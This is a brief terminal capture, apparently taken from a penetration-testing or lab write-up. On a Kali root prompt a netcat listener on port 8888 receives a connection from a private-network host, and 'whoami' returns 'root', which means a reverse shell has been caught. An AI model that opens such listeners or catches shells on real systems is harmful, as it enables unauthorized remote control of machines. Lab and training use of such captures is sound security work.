 ┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.2.254: inverse host lookup failed: Unknown host
connect to [192.168.2.13] from (UNKNOWN) [192.168.2.254] 34864
WHOAMI
whoami
root